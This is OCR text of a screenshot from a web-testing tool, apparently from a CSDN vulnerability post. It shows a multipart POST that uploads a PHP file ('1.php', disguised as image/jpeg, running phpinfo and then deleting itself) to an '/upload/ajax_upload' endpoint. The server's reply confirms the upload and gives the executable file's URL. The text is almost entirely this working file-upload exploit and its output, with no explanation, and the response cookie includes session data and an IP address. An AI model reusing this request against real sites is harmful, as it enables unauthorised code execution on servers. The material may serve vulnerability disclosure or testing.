 Request
数据包扫描
热加载
构造请求
1 POST /index.php/upload/ajax_upload HTTP/1.1
2 Host ? : 2:1024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv1WbOn5o
9
10 ------WebKitFormBoundaryv1WbOn5o
11 Content-Disposition: form-data; name="file"; filename="1.php"
12 Content-Type: image/jpeg
13
14 <?php
15 phpinfo();unlink(__FILE__);
16 ------WebKitFormBoundaryv1WbOn5o--
Responses 406bytes / 119ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sun, 26 Nov 2023 10:29:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Cache-control: no-cache,no-store,must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Set-Cookie:
bgk_session=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%222e2f53ee61e67766ecd4266b0
0a9c9d2%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22124.65.29.
69%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A80%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B
+Win64%3B+x64%3B+rv%3A120.0%29+Gecko%2F20100101+Firefox%2F120.
0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1700994554%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3
A%22%22%3B%7Df032915aa1268ea417f938bfe3e0648d6ded68c9; expires=Sun, 26-Nov-2023
12:29:14 GMT; Max-Age=7200; path=/
10 Set-Cookie: bgk_session=a%3A0%3A%7B%7D; expires=Sat, 26-Nov-2022 20:29:14 GMT;
Max-Age=0; path=/
11 Location: /index.php/login
12 Content-Length: 406
13
14 {"code":100,"msg":"\u4e0a\u4f20\u6210\u529f","data":
{"file_name":"202311261829125VZKvprtk.php","file_type":"image\/jpeg",
"raw_name":"202311261829125VZKvprtk","orig_name":"202311261829125VZKvprtk.php",
"client_name":"1.php","file_ext":".php","file_size":0.03,"is_image":true,
"image_width":"","image_height":"","image_type":"","image_size_str":"","url":"\/data\/
uploads\/202311\/202311261829125VZKvprtk.php"}}
CSDN @OidBoy_G